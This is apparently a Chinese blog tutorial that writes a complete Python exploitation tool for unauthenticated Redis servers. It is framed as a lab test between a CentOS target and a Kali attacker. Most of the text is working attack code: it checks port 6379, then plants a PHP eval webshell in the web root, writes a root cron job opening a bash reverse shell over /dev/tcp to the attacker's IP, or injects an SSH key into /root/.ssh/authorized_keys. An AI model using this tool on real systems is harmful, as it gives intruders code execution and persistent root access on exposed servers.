之前介绍过Redis未授权访问漏洞,本文使用python实现Redis未授权访问检测以及对应三种getshell。
1 测试环境准备
CentOS 7(192.168.198.66/24):安装 Redis 服务器并用 root 权限开启服务,关闭保护模式;安装并开启 httpd 服务;开启 ssh 服务。
Kali(192.168.198.172/24):测试脚本效果,模拟攻击机。
Win10:VS Code开发脚本,Xshell控制虚拟机。
2 未授权访问检测
首先需要检测 6379 端口是否开启,直接使用 socket 连接测试即可,is_port_open() 函数实现检测端口开启情况。
def is_port_open(host,port):
s=socket.socket()
s.settimeout(0.3)
try:
s.connect((host,port))
except Exception as e:
return False
else:
return True
finally:
s.close()然后尝试连接 Redis 服务器,这里用到redis模块中的StrictRedis(host,port,socket_timeout),通过client_list() 方法获取客户列表查看是否连接成功。如果成功连接到 Redis 服务器, client_list() 的调用就不会抛出异常。
try:
client = redis.StrictRedis(host=ip, port=port, socket_timeout=0.3)
ok_lst = client.client_list()
print('[+] Connected to the Redis server successfully...')
except Exception as e:
print(f'[-] An unexpected error occurred: {e}')
3 写入webshell
Redis命令:
config set dir /var/www/html
config set dbfilename shell.php
set x "<?php @eval($_POST[123]); ?>"
save对应的 redis 模块的方法:
client.config_set('dir','/var/www/html')
client.config_set('dbfilename','shell.php')
client.set('x','<?php @eval($_POST[123]); ?>')
client.save()增加设置根目录一句话木马名称和密码功能:
def Webshell(client):
try:
df_dir='/var/www/html'
web_dir=input('Please enter the root directory of the target machine\'s website, input nothing to use the default path: /var/www/html\n')
web_dir=web_dir.strip()
if not web_dir: web_dir=df_dir
name=input('Please enter the name of the PHP file you want to upload: ')
passwd=input('Please enter the connection password: ')
client.config_set('dir',web_dir)
client.config_set('dbfilename',name+'.php')
client.set('x','<?php @eval($_POST['+passwd+']); ?>')
client.save()
print("[+] Webshell "+name+".php"+" uploaded successfully...")
except Exception as e:
print(f"[-] Webshell upload failed: {e}")4 建立反弹连接
同理,这里利用定时任务实现反弹连接。先设置 Redis 数据库目录到系统定时任务目录,名字设置为 root (相当于修改 root 用户的定时任务),增加用户设定 IP 和端口监听功能。
def Reverse(client):
try:
client.config_set('dir','/var/spool/cron')
client.config_set('dbfilename','root')
ip=input('Set the attacker\'s IP address: ')
port=input('Set the listening port: ')
payload='\n* * * * * bash -i >& /dev/tcp/'+ip+'/'+port+' 0>&1\n'
client.set('x',payload)
client.save()
print("[+] Reverse shell task created successfully...")
except Exception as e:
print(f"[-] Reverse shell creation failed: {e}")5 SSH keys 免密登录
把 Redis 的目录设置为 /root/.ssh,保存文件为 authorized_keys,实现在靶机中 authorized_keys 写入攻击者 ssh 公钥。
def Ssh(client):
try:
sshkey=input('Enter the SSH key you have generated: ')
client.config_set('dir','/root/.ssh')
client.config_set('dbfilename','authorized_keys')
client.set('x','\n\n'+sshkey+'\n\n')
client.save()
print("[+] SSH key injected successfully.")
except Exception as e:
print(f"[-] SSH key injection failed: {e}")5 完整代码
import numpy as np
import socket
import redis
import sys
def Hello_FK_Redis():
a,b=60,30
x,y,r=30,15,13
img=np.zeros((b,a),dtype=str)
for i in range(b):
for j in range(a):
dist=np.sqrt((i-y)**2+(j-x)**2)
if r-1<dist<r+1: img[i,j]='*'
elif abs(j-x)<1 and dist<r: img[i,j]='|'
elif abs(i-y)<1 and dist<r: img[i,j]='-'
img[img=='']=' '
for i in img: print(''.join(i))
print('----Welcome to use Redis Vulnerability Exploitation Tool----')
def is_port_open(host,port):
s=socket.socket()
s.settimeout(0.3)
try:
s.connect((host,port))
except Exception as e:
return False
else:
return True
finally:
s.close()
def Webshell(client):
try:
df_dir='/var/www/html'
web_dir=input('Please enter the root directory of the target machine\'s website, input nothing to use the default path: /var/www/html\n')
web_dir=web_dir.strip()
if not web_dir: web_dir=df_dir
name=input('Please enter the name of the PHP file you want to upload: ')
passwd=input('Please enter the connection password: ')
client.config_set('dir',web_dir)
client.config_set('dbfilename',name+'.php')
client.set('x','<?php @eval($_POST['+passwd+']); ?>')
client.save()
print("[+] Webshell "+name+".php"+" uploaded successfully...")
except Exception as e:
print(f"[-] Webshell upload failed: {e}")
def Reverse(client):
try:
client.config_set('dir','/var/spool/cron')
client.config_set('dbfilename','root')
ip=input('Set the attacker\'s IP address: ')
port=input('Set the listening port: ')
ip=ip.strip()
port=port.strip()
payload='\n* * * * * bash -i >& /dev/tcp/'+ip+'/'+port+' 0>&1\n'
client.set('x',payload)
client.save()
print("[+] Reverse shell task created successfully...")
except Exception as e:
print(f"[-] Reverse shell creation failed: {e}")
def Ssh(client):
try:
sshkey=input('Enter the SSH key you have generated: ')
client.config_set('dir','/root/.ssh')
client.config_set('dbfilename','authorized_keys')
client.set('x','\n\n'+sshkey+'\n\n')
client.save()
print("[+] SSH key injected successfully.")
except Exception as e:
print(f"[-] SSH key injection failed: {e}")
if __name__ == '__main__':
Hello_FK_Redis()
ip=input('Please enter the target machine\'s IP address: ')
port=6379
if is_port_open(ip,port):
print('[+] Port 6379 is open...')
print('[*] Trying to connect Redis server...')
try:
client=redis.StrictRedis(host=ip,port=port,socket_timeout=0.3)
ok_lst=client.client_list()
print('[+] Connected to the Redis server successfully...')
print('Please choose the exploit method you want to use:\nEnter 1 for webshell\nEnter 2 for establishing a reverse connection\nEnter 3 for SSH key-based authentication\nOr any other character to exit...')
try:
c=int(input())
if c==1: Webshell(client)
elif c==2: Reverse(client)
elif c==3: Ssh(client)
else:
print('[*] Exiting...')
sys.exit()
except Exception:
print('[*] Exiting...')
sys.exit()
except Exception as e:
print(f'[-] An unexpected error occurred: {e}')
else:
print('[-] Port 6379 is not open...')
6 测试效果
webshell


反弹连接
监听端口:7777

下面输入攻击机端口保证与监听的攻击机和端口一致:


免密登录
在 kali 中 .ssh 复制公钥 id_rsa.pub 的内容

 免密登录:
免密登录: